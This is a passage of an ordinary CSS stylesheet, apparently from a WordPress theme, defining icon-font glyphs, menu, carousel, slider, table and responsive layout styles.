}

.ticon-wpbeginner:before {
	content: "\f297"
}

.ticon-wpforms:before {
	content: "\f298"
}

.ticon-envira:before {
	content: "\f299"
}

.ticon-universal-access:before {
	content: "\f29a"
}

.ticon-wheelchair-alt:before {
	content: "\f29b"
}

.ticon-question-circle-o:before {
	content: "\f29c"
}

.ticon-blind:before {
	content: "\f29d"
}

.ticon-audio-description:before {
	content: "\f29e"
}

.ticon-volume-control-phone:before {
	content: "\f2a0"
}

.ticon-braille:before {
	content: "\f2a1"
}

.ticon-assistive-listening-systems:before {
	content: "\f2a2"
}

.ticon-asl-interpreting:before,
.ticon-american-sign-language-interpreting:before {
	content: "\f2a3"
}

.ticon-deafness:before,
.ticon-hard-of-hearing:before,
.ticon-deaf:before {
	content: "\f2a4"
}

.ticon-glide:before {
	content: "\f2a5"
}

.ticon-glide-g:before {
	content: "\f2a6"
}

.ticon-signing:before,
.ticon-sign-language:before {
	content: "\f2a7"
}

.ticon-low-vision:before {
	content: "\f2a8"
}

.ticon-viadeo:before {
	content: "\f2a9"
}

.ticon-viadeo-square:before {
	content: "\f2aa"
}

.ticon-snapchat:before {
	content: "\f2ab"
}

.ticon-snapchat-ghost:before {
	content: "\f2ac"
}

.ticon-snapchat-square:before {
	content: "\f2ad"
}

.ticon-pied-piper:before {
	content: "\f2ae"
}

.ticon-first-order:before {
	content: "\f2b0"
}

.ticon-yoast:before {
	content: "\f2b1"
}

.ticon-themeisle:before {
	content: "\f2b2"
}

.ticon-google-plus-circle:before,
.ticon-google-plus-official:before {
	content: "\f2b3"
}

.ticon-fa:before,
.ticon-font-awesome:before {
	content: "\f2b4"
}

.ticon-handshake-o:before {
	content: "\f2b5"
}

.ticon-envelope-open:before {
	content: "\f2b6"
}

.ticon-envelope-open-o:before {
	content: "\f2b7"
}

.ticon-linode:before {
	content: "\f2b8"
}

.ticon-address-book:before {
	content: "\f2b9"
}

.ticon-address-book-o:before {
	content: "\f2ba"
}

.ticon-vcard:before,
.ticon-address-card:before {
	content: "\f2bb"
}

.ticon-vcard-o:before,
.ticon-address-card-o:before {
	content: "\f2bc"
}

.ticon-user-circle:before {
	content: "\f2bd"
}

.ticon-user-circle-o:before {
	content: "\f2be"
}

.ticon-user-o:before {
	content: "\f2c0"
}

.ticon-id-badge:before {
	content: "\f2c1"
}

.ticon-drivers-license:before,
.ticon-id-card:before {
	content: "\f2c2"
}

.ticon-drivers-license-o:before,
.ticon-id-card-o:before {
	content: "\f2c3"
}

.ticon-quora:before {
	content: "\f2c4"
}

.ticon-free-code-camp:before {
	content: "\f2c5"
}

.ticon-telegram:before {
	content: "\f2c6"
}

.ticon-thermometer-4:before,
.ticon-thermometer:before,
.ticon-thermometer-full:before {
	content: "\f2c7"
}

.ticon-thermometer-3:before,
.ticon-thermometer-three-quarters:before {
	content: "\f2c8"
}

.ticon-thermometer-2:before,
.ticon-thermometer-half:before {
	content: "\f2c9"
}

.ticon-thermometer-1:before,
.ticon-thermometer-quarter:before {
	content: "\f2ca"
}

.ticon-thermometer-0:before,
.ticon-thermometer-empty:before {
	content: "\f2cb"
}

.ticon-shower:before {
	content: "\f2cc"
}

.ticon-bathtub:before,
.ticon-s15:before,
.ticon-bath:before {
	content: "\f2cd"
}

.ticon-podcast:before {
	content: "\f2ce"
}

.ticon-window-maximize:before {
	content: "\f2d0"
}

.ticon-window-minimize:before {
	content: "\f2d1"
}

.ticon-window-restore:before {
	content: "\f2d2"
}

.ticon-times-rectangle:before,
.ticon-window-close:before {
	content: "\f2d3"
}

.ticon-times-rectangle-o:before,
.ticon-window-close-o:before {
	content: "\f2d4"
}

.ticon-bandcamp:before {
	content: "\f2d5"
}

.ticon-grav:before {
	content: "\f2d6"
}

.ticon-etsy:before {
	content: "\f2d7"
}

.ticon-imdb:before {
	content: "\f2d8"
}

.ticon-ravelry:before {
	content: "\f2d9"
}

.ticon-eercast:before {
	content: "\f2da"
}

.ticon-microchip:before {
	content: "\f2db"
}

.ticon-snowflake-o:before {
	content: "\f2dc"
}

.ticon-superpowers:before {
	content: "\f2dd"
}

.ticon-wpexplorer:before {
	content: "\f2de"
}

.ticon-meetup:before {
	content: "\f2e0"
}

.wpex-accent-bg,
.background-highlight,
.tagcloud a:hover,
.post-tags a:hover,
.wpex-carousel .owl-dot.active,
#site-navigation .menu-button > a > span.link-inner,
.wpex-carousel .owl-prev,
.wpex-carousel .owl-next,
.modern-menu-widget li.current-menu-item a,
#wp-calendar caption,
#wp-calendar tbody td:hover a {
	background: #2c87f0;
	color: #fff
}

#site-scroll-top:hover,
.wpex-carousel .owl-prev:hover,
.wpex-carousel .owl-next:hover,
#site-navigation .menu-button > a > span.link-inner:hover {
	background: #1175e9
}

.wpex-accent-color,
a.wpex-accent-color,
#site-navigation .dropdown-menu > li.menu-item > a:hover,
#site-navigation .dropdown-menu > li.menu-item.current-menu-item > a,
#site-navigation .dropdown-menu > li.menu-item.current-menu-parent > a,
h1 a:hover,
h2 a:hover,
a:hover h2,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.entry-title a:hover {
	color: #1175e9
}

.theme-heading.border-w-color span.text {
	border-bottom-color: #1175e9
}

#searchform-dropdown {
	border-color: #1175e9
}

.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu {
	border-top-color: #1175e9
}

.sf-menu,
.sf-menu ul.sub-menu {
	margin: 0;
	padding: 0;
	list-style: none
}

.sf-menu ul.sub-menu {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 10001;
	min-width: 140px
}

.sf-menu > li.menu-item {
	float: left
}

.sf-menu li.menu-item:hover > ul,
.sf-menu li.menu-item.sfHover > ul {
	display: block
}

.sf-menu li.menu-item > a {
	display: block;
	position: relative
}

.sf-menu ul.sub-menu ul.sub-menu {
	top: 0;
	left: 100%
}

.sf-menu {
	float: left
}

.sf-menu li.menu-item > a {
	zoom: 1
}

.sf-menu li.menu-item {
	position: relative;
	white-space: nowrap
}

.sf-menu li.menu-item:hover,
.sf-menu li.menu-item.sfHover {
	transition: none
}

.typed-cursor {
	font-weight: 300;
	opacity: 1;
	-webkit-animation: blink 0.7s infinite;
	-moz-animation: blink 0.7s infinite;
	animation: blink 0.7s infinite
}

@keyframes blink {
	0% {
		opacity: 1
	}
	50% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

@-webkit-keyframes blink {
	0% {
		opacity: 1
	}
	50% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

@-moz-keyframes blink {
	0% {
		opacity: 1
	}
	50% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

.wpex-animsition-loading {
	position: fixed;
	top: 50%;
	width: 100%;
	height: 100%;
	text-align: center;
	left: 0;
	color: #aaa;
	font-size: 24px
}

#lean_overlay {
	position: fixed;
	z-index: 10002;
	top: 0px;
	left: 0px;
	height: 100%;
	width: 100%;
	background: #000;
	display: none
}

.owl-carousel .animated {
	-webkit-animation-duration: 1000ms;
	animation-duration: 1000ms;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
	z-index: 0
}

.owl-carousel .owl-animated-out {
	z-index: 1
}

.owl-carousel .fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
	0% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

.owl-height {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out
}

.owl-carousel {
	display: none;
	width: 100%;
	-webkit-tap-highlight-color: transparent;
	position: relative;
	z-index: 1
}

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y
}

.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}

.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0px, 0px, 0px)
}

.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
	cursor: pointer;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel.owl-loaded {
	display: block
}

.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}

.owl-carousel.owl-hidden {
	opacity: 0
}

.owl-carousel .owl-refresh .owl-item {
	display: none
}

.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel .owl-item img {
	display: block;
	margin: 0 auto;
	-webkit-transform-style: preserve-3d
}

.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select: auto;
	-moz-user-select: auto;
	-ms-user-select: auto;
	user-select: auto
}

.owl-carousel .owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab
}

.owl-carousel.owl-rtl {
	direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
	float: right
}

.no-js .owl-carousel {
	display: block
}

.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease
}

.owl-carousel .owl-item img {
	transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}

.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transition: scale 100ms ease;
	-moz-transition: scale 100ms ease;
	-ms-transition: scale 100ms ease;
	-o-transition: scale 100ms ease;
	transition: scale 100ms ease
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
	display: none
}

.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease
}

.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1
}

.slider-pro {
	position: relative;
	margin: 0 auto;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.sp-slides-container {
	position: relative
}

.sp-mask {
	position: relative;
	overflow: hidden
}

.sp-slides {
	position: relative;
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000
}

.sp-slide {
	position: absolute
}

.sp-image-container {
	overflow: hidden
}

.sp-image {
	position: relative;
	display: block;
	border: none
}

.sp-no-js {
	overflow: hidden;
	max-width: 100%
}

.sp-thumbnails-container {
	position: relative;
	overflow: hidden
}

.sp-bottom-thumbnails,
.sp-top-thumbnails {
	left: 0;
	margin: 0 auto
}

.sp-top-thumbnails {
	position: absolute;
	top: 0;
	margin-bottom: 4px
}

.sp-bottom-thumbnails {
	margin-top: 4px
}

.sp-left-thumbnails,
.sp-right-thumbnails {
	position: absolute;
	top: 0
}

.sp-right-thumbnails {
	right: 0;
	margin-left: 4px
}

.sp-left-thumbnails {
	left: 0;
	margin-right: 4px
}

.sp-thumbnails {
	position: relative
}

.sp-thumbnail {
	border: none
}

.sp-thumbnail-container {
	position: relative;
	display: block;
	overflow: hidden;
	float: left;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.sp-bottom-thumbnails .sp-thumbnail-container,
.sp-top-thumbnails .sp-thumbnail-container {
	margin-left: 2px;
	margin-right: 2px
}

.sp-bottom-thumbnails .sp-thumbnail-container:first-child,
.sp-top-thumbnails .sp-thumbnail-container:first-child {
	margin-left: 0
}

.sp-bottom-thumbnails .sp-thumbnail-container:last-child,
.sp-top-thumbnails .sp-thumbnail-container:last-child {
	margin-right: 0
}

.sp-left-thumbnails .sp-thumbnail-container,
.sp-right-thumbnails .sp-thumbnail-container {
	margin-top: 2px;
	margin-bottom: 2px
}

.sp-left-thumbnails .sp-thumbnail-container:first-child,
.sp-right-thumbnails .sp-thumbnail-container:first-child {
	margin-top: 0
}

.sp-left-thumbnails .sp-thumbnail-container:last-child,
.sp-right-thumbnails .sp-thumbnail-container:last-child {
	margin-bottom: 0
}

.sp-right-thumbnails.sp-has-pointer {
	margin-left: -13px
}

.sp-right-thumbnails.sp-has-pointer .sp-thumbnail {
	position: absolute;
	left: 18px;
	margin-left: 0 !important
}

.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
	content: '';
	position: absolute;
	height: 100%;
	border-left: 5px solid red;
	left: 0;
	top: 0;
	margin-left: 13px
}

.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	left: 0;
	top: 50%;
	margin-top: -8px;
	border-right: 13px solid red;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent
}

.sp-left-thumbnails.sp-has-pointer {
	margin-right: -13px
}

.sp-left-thumbnails.sp-has-pointer .sp-thumbnail {
	position: absolute;
	right: 18px
}

.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
	content: '';
	position: absolute;
	height: 100%;
	border-left: 5px solid red;
	right: 0;
	top: 0;
	margin-right: 13px
}

.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	right: 0;
	top: 50%;
	margin-top: -8px;
	border-left: 13px solid red;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent
}

.sp-bottom-thumbnails.sp-has-pointer {
	margin-top: -13px
}

.sp-bottom-thumbnails.sp-has-pointer .sp-thumbnail {
	position: absolute;
	top: 18px;
	margin-top: 0 !important
}

.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
	content: '';
	position: absolute;
	width: 100%;
	border-bottom: 5px solid red;
	top: 0;
	margin-top: 13px
}

.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	left: 50%;
	top: 0;
	margin-left: -8px;
	border-bottom: 13px solid red;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent
}

.sp-top-thumbnails.sp-has-pointer {
	margin-bottom: -13px
}

.sp-top-thumbnails.sp-has-pointer .sp-thumbnail {
	position: absolute;
	bottom: 18px
}

.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
	content: '';
	position: absolute;
	width: 100%;
	border-bottom: 5px solid red;
	bottom: 0;
	margin-bottom: 13px
}

.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	left: 50%;
	bottom: 0;
	margin-left: -8px;
	border-top: 13px solid red;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent
}

.sp-layer {
	position: absolute;
	margin: 0;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-webkit-font-smoothing: subpixel-antialiased;
	-webkit-backface-visibility: hidden
}

.sp-black {
	color: #fff;
	background: #000;
	background: rgba(0, 0, 0, 0.7)
}

.sp-white {
	color: #000;
	background: #fff;
	background: rgba(255, 255, 255, 0.7)
}

.sp-rounded {
	border-radius: 10px
}

.sp-padding {
	padding: 10px
}

.sp-grab {
	cursor: url(assets/images/openhand.cur), move
}

.sp-grabbing {
	cursor: url(assets/images/closedhand.cur), move
}

.sp-selectable {
	cursor: default
}

.sp-caption-container {
	text-align: center;
	margin-top: 10px
}

.sp-full-screen {
	margin: 0 !important;
	background-color: #000
}

.sp-full-screen-button {
	position: absolute;
	top: 5px;
	right: 10px;
	font-size: 30px;
	line-height: 1;
	cursor: pointer;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.sp-full-screen-button:before {
	content: '\2195'
}

.sp-fade-full-screen {
	opacity: 0;
	-webkit-transition: opacity .5s;
	transition: opacity .5s
}

.slider-pro:hover .sp-fade-full-screen {
	opacity: 1
}

.sp-buttons {
	position: relative;
	width: 100%;
	text-align: center;
	padding-top: 10px
}

.sp-button {
	width: 10px;
	height: 10px;
	border: 2px solid #000;
	border-radius: 50%;
	margin: 4px;
	display: inline-block;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer
}

.sp-selected-button {
	background-color: #000
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
	.sp-button {
		width: 14px;
		height: 14px
	}
}

@media only screen and (min-width: 568px) and (max-width: 768px) {
	.sp-button {
		width: 16px;
		height: 16px
	}
}

@media only screen and (min-width: 320px) and (max-width: 568px) {
	.sp-button {
		width: 18px;
		height: 18px
	}
}

.sp-arrows {
	position: absolute
}

.sp-fade-arrows {
	opacity: 0;
	-webkit-transition: opacity .5s;
	transition: opacity .5s
}

.sp-slides-container:hover .sp-fade-arrows {
	opacity: 1
}

.sp-horizontal .sp-arrows {
	width: 100%;
	left: 0;
	top: 50%;
	margin-top: -15px
}

.sp-vertical .sp-arrows {
	height: 100%;
	left: 50%;
	top: 0;
	margin-left: -10px
}

.sp-arrow {
	position: absolute;
	display: block;
	width: 20px;
	height: 30px;
	cursor: pointer
}

.sp-vertical .sp-arrow {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}

.sp-horizontal .sp-previous-arrow {
	left: 20px
}

.sp-horizontal .sp-next-arrow {
	right: 20px
}

.sp-vertical .sp-previous-arrow {
	top: 20px
}

.sp-vertical .sp-next-arrow {
	bottom: 20px
}

.sp-next-arrow:after,
.sp-next-arrow:before,
.sp-previous-arrow:after,
.sp-previous-arrow:before {
	content: '';
	position: absolute;
	width: 50%;
	height: 50%;
	background-color: #fff
}

.sp-previous-arrow:before {
	left: 30%;
	top: 0;
	-webkit-transform: skew(145deg, 0deg);
	-ms-transform: skew(145deg, 0deg);
	transform: skew(145deg, 0deg)
}

.sp-previous-arrow:after {
	left: 30%;
	top: 50%;
	-webkit-transform: skew(-145deg, 0deg);
	-ms-transform: skew(-145deg, 0deg);
	transform: skew(-145deg, 0deg)
}

.sp-next-arrow:before {
	right: 30%;
	top: 0;
	-webkit-transform: skew(35deg, 0deg);
	-ms-transform: skew(35deg, 0deg);
	transform: skew(35deg, 0deg)
}

.sp-next-arrow:after {
	right: 30%;
	top: 50%;
	-webkit-transform: skew(-35deg, 0deg);
	-ms-transform: skew(-35deg, 0deg);
	transform: skew(-35deg, 0deg)
}

.ie7 .sp-arrow,
.ie8 .sp-arrow {
	width: 0;
	height: 0
}

.ie7 .sp-arrow:after,
.ie7 .sp-arrow:before,
.ie8 .sp-arrow:after,
.ie8 .sp-arrow:before {
	content: none
}

.ie7.sp-horizontal .sp-previous-arrow,
.ie8.sp-horizontal .sp-previous-arrow {
	border-right: 20px solid #fff;
	border-top: 20px solid transparent;
	border-bottom: 20px solid transparent
}

.ie7.sp-horizontal .sp-next-arrow,
.ie8.sp-horizontal .sp-next-arrow {
	border-left: 20px solid #fff;
	border-top: 20px solid transparent;
	border-bottom: 20px solid transparent
}

.ie7.sp-vertical .sp-previous-arrow,
.ie8.sp-vertical .sp-previous-arrow {
	border-bottom: 20px solid #fff;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent
}

.ie7.sp-vertical .sp-next-arrow,
.ie8.sp-vertical .sp-next-arrow {
	border-top: 20px solid #fff;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent
}

.sp-thumbnail-arrows {
	position: absolute
}

.sp-fade-thumbnail-arrows {
	opacity: 0;
	-webkit-transition: opacity .5s;
	transition: opacity .5s
}

.sp-thumbnails-container:hover .sp-fade-thumbnail-arrows {
	opacity: 1
}

.sp-bottom-thumbnails .sp-thumbnail-arrows,
.sp-top-thumbnails .sp-thumbnail-arrows {
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -12px
}

.sp-left-thumbnails .sp-thumbnail-arrows,
.sp-right-thumbnails .sp-thumbnail-arrows {
	height: 100%;
	top: 0;
	left: 50%;
	margin-left: -7px
}

.sp-thumbnail-arrow {
	position: absolute;
	display: block;
	width: 15px;
	height: 25px;
	cursor: pointer
}

.sp-left-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow,
.sp-right-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}

.sp-bottom-thumbnails .sp-previous-thumbnail-arrow,
.sp-top-thumbnails .sp-previous-thumbnail-arrow {
	left: 0
}

.sp-bottom-thumbnails .sp-next-thumbnail-arrow,
.sp-top-thumbnails .sp-next-thumbnail-arrow {
	right: 0
}

.sp-left-thumbnails .sp-previous-thumbnail-arrow,
.sp-right-thumbnails .sp-previous-thumbnail-arrow {
	top: 0
}

.sp-left-thumbnails .sp-next-thumbnail-arrow,
.sp-right-thumbnails .sp-next-thumbnail-arrow {
	bottom: 0
}

.sp-next-thumbnail-arrow:after,
.sp-next-thumbnail-arrow:before,
.sp-previous-thumbnail-arrow:after,
.sp-previous-thumbnail-arrow:before {
	content: '';
	position: absolute;
	width: 50%;
	height: 50%;
	background-color: #fff
}

.sp-previous-thumbnail-arrow:before {
	left: 30%;
	top: 0;
	-webkit-transform: skew(145deg, 0deg);
	-ms-transform: skew(145deg, 0deg);
	transform: skew(145deg, 0deg)
}

.sp-previous-thumbnail-arrow:after {
	left: 30%;
	top: 50%;
	-webkit-transform: skew(-145deg, 0deg);
	-ms-transform: skew(-145deg, 0deg);
	transform: skew(-145deg, 0deg)
}

.sp-next-thumbnail-arrow:before {
	right: 30%;
	top: 0;
	-webkit-transform: skew(35deg, 0deg);
	-ms-transform: skew(35deg, 0deg);
	transform: skew(35deg, 0deg)
}

.sp-next-thumbnail-arrow:after {
	right: 30%;
	top: 50%;
	-webkit-transform: skew(-35deg, 0deg);
	-ms-transform: skew(-35deg, 0deg);
	transform: skew(-35deg, 0deg)
}

.ie7 .sp-thumbnail-arrow,
.ie8 .sp-thumbnail-arrow {
	width: 0;
	height: 0
}

.ie7 .sp-thumbnail-arrow:after,
.ie7 .sp-thumbnail-arrow:before,
.ie8 .sp-thumbnail-arrow:after,
.ie8 .sp-thumbnail-arrow:before {
	content: none
}

.ie7 .sp-bottom-thumbnails .sp-previous-thumbnail-arrow,
.ie7 .sp-top-thumbnails .sp-previous-thumbnail-arrow,
.ie8 .sp-bottom-thumbnails .sp-previous-thumbnail-arrow,
.ie8 .sp-top-thumbnails .sp-previous-thumbnail-arrow {
	border-right: 12px solid #fff;
	border-top: 12px solid transparent;
	border-bottom: 12px solid transparent
}

.ie7 .sp-bottom-thumbnails .sp-next-thumbnail-arrow,
.ie7 .sp-top-thumbnails .sp-next-thumbnail-arrow,
.ie8 .sp-bottom-thumbnails .sp-next-thumbnail-arrow,
.ie8 .sp-top-thumbnails .sp-next-thumbnail-arrow {
	border-left: 12px solid #fff;
	border-top: 12px solid transparent;
	border-bottom: 12px solid transparent
}

.ie7 .sp-left-thumbnails .sp-previous-thumbnail-arrow,
.ie7 .sp-right-thumbnails .sp-previous-thumbnail-arrow,
.ie8 .sp-left-thumbnails .sp-previous-thumbnail-arrow,
.ie8 .sp-right-thumbnails .sp-previous-thumbnail-arrow {
	border-bottom: 12px solid #fff;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent
}

.ie7 .sp-left-thumbnails .sp-next-thumbnail-arrow,
.ie7 .sp-right-thumbnails .sp-next-thumbnail-arrow,
.ie8 .sp-left-thumbnails .sp-next-thumbnail-arrow,
.ie8 .sp-right-thumbnails .sp-next-thumbnail-arrow {
	border-top: 12px solid #fff;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent
}

a.sp-video {
	text-decoration: none
}

a.sp-video img {
	-webkit-backface-visibility: hidden;
	border: none
}

a.sp-video:after {
	content: '\25B6';
	position: absolute;
	width: 45px;
	padding-left: 5px;
	height: 50px;
	border: 2px solid #fff;
	text-align: center;
	font-size: 30px;
	border-radius: 30px;
	top: 0;
	color: #fff;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0, 0, 0, 0.2);
	margin: auto;
	line-height: 52px
}

.slider-pro img.sp-image,
.slider-pro img.sp-thumbnail {
	max-width: none !important;
	max-height: none !important;
	border: none !important;
	border-radius: 0 !important;
	padding: 0 !important;
	-webkit-box-shadow: none !important;
	-mox-box-shadow: none !important;
	box-shadow: none !important;
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none
}

.slider-pro a {
	position: static;
	transition: none !important;
	-moz-transition: none !important;
	-webkit-transition: none !important;
	-o-transition: none !important
}

.slider-pro canvas,
.slider-pro embed,
.slider-pro iframe,
.slider-pro object,
.slider-pro video {
	max-width: none;
	max-height: none
}

.slider-pro p.sp-layer {
	font-size: 14px;
	line-height: 1.4;
	margin: 0
}

.slider-pro h1.sp-layer {
	font-size: 32px;
	line-height: 1.4;
	margin: 0
}

.slider-pro h2.sp-layer {
	font-size: 24px;
	line-height: 1.4;
	margin: 0
}

.slider-pro h3.sp-layer {
	font-size: 19px;
	line-height: 1.4;
	margin: 0
}

.slider-pro h4.sp-layer {
	font-size: 16px;
	line-height: 1.4;
	margin: 0
}

.slider-pro h5.sp-layer {
	font-size: 13px;
	line-height: 1.4;
	margin: 0
}

.slider-pro h6.sp-layer {
	font-size: 11px;
	line-height: 1.4;
	margin: 0
}

.slider-pro img.sp-layer {
	border: none
}

.tparrows.preview2:after {
	line-height: 1
}

.polylang-switcher-shortcode li {
	float: left;
	margin-right: 5px
}

.polylang-switcher-shortcode.flags-and-names li {
	margin-right: 15px
}

.polylang-switcher-shortcode li:last-child {
	margin-right: 0
}

.dataTables_wrapper table {
	line-height: 1.7
}

.dataTables_wrapper .tablepress tfoot th,
.dataTables_wrapper .tablepress thead th {
	background: #eee
}

.dataTables_wrapper .tablepress .sorting:hover,
.dataTables_wrapper .tablepress .sorting_asc,
.dataTables_wrapper .tablepress .sorting_desc {
	background: #777;
	color: #fff !important
}

.dataTables_wrapper .tablepress tfoot th,
.dataTables_wrapper .tablepress thead th {
	color: #444
}

.dataTables_wrapper .tablepress tbody td,
.dataTables_wrapper .tablepress tfoot th {
	border-color: #e8e8e8
}

.dataTables_wrapper .tablepress .odd td {
	background: #f7f7f7
}

.dataTables_wrapper .dataTables_info {
	padding-top: 10px;
	opacity: 0.7
}

.dataTables_paginate {
	padding-top: 10px
}

.dataTables_paginate.paging_simple {
	padding: 10px 0 0 !important
}

.dataTables_paginate.paging_simple .paginate_button.next:after,
.dataTables_paginate.paging_simple .paginate_button.previous:before {
	font-family: 'ticons';
	text-shadow: none;
	color: inherit;
	position: static;
	top: auto;
	left: auto;
	right: auto;
	margin: 0;
	line-height: inherit
}

.dataTables_paginate.paging_simple .paginate_button.previous:before {
	content: "\f137";
	margin-right: 8px
}

.dataTables_paginate.paging_simple .paginate_button.next:after {
	content: "\f138";
	margin-left: 8px
}

.dataTables_paginate.paging_simple a {
	text-decoration: none;
	color: #555 !important
}

.dataTables_paginate.paging_simple .paginate_button.disabled {
	opacity: 0.35
}

.dataTables_length,
.dataTables_filter {
	height: 30px;
	line-height: 30px;
	margin-bottom: 10px
}

.dataTables_filter input[type="search"] {
	height: 26px;
	padding: 0 4px
}

#footer #lang_sel_list a,
#footer #lang_sel_list a:visited {
	background: none;
	color: inherit;
	padding: 0;
	font-size: inherit
}

#footer #lang_sel_list li {
	float: none;
	border: none
}

body.has-mobile-menu .show-at-mm-breakpoint {
	display: none
}

.visible-tablet,
.visible-tablet-landscape,
.visible-tablet-portrait {
	display: none !important
}

@supports (-webkit-overflow-scrolling: touch) {
	input[type="color"],
	input[type="date"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="email"],
	input[type="month"],
	input[type="number"],
	input[type="password"],
	input[type="search"],
	input[type="tel"],
	input[type="text"],
	input[type="time"],
	input[type="url"],
	input[type="week"],
	select,
	textarea {
		font-size: 16px
	}
}

@media only screen and (max-width: 1279px) {
	.visible-desktop-large {
		display: none !important
	}
}

@media only screen and (max-width: 1280px) {
	#site-navigation .dropdown-menu li.flip-drops-smallscreen ul ul {
		left: auto;
		right: 100%
	}

	#site-navigation .dropdown-menu li.flip-drops-smallscreen ul .ticon-angle-right {
		left: 9px;
		right: auto
	}

	#site-navigation .dropdown-menu li.flip-drops-smallscreen ul .ticon-angle-right:before {
		content: "\f104"
	}

	body #site-navigation .sf-menu li.flip-drops-smallscreen ul a.sf-with-ul {
		padding-left: 25px;
		padding-right: 12px
	}
}

@media only screen and (min-width: 768px) {
	body.has-sidebar .content-area,
	.wpex-content-w {
		max-width: 70%
	}

	#sidebar {
		max-width: 26%
	}

	.visible-phone {
		display: none !important
	}

	.text-md-center {
		text-align: center
	}

	.text-md-right {
		text-align: right
	}

	.text-md-left {
		text-align: left
	}
}

@media only screen and (min-width: 960px) {
	.hidden-desktop {
		display: none !important
	}

	.text-lg-center {
		text-align: center
	}

	.text-lg-right {
		text-align: right
	}

	.text-lg-left {
		text-align: left
	}
}

@media only screen and (min-width: 1280px) {
	.hidden-desktop-large {
		display: none !important
	}

	.text-xl-center {
		text-align: center
	}

	.text-xl-right {
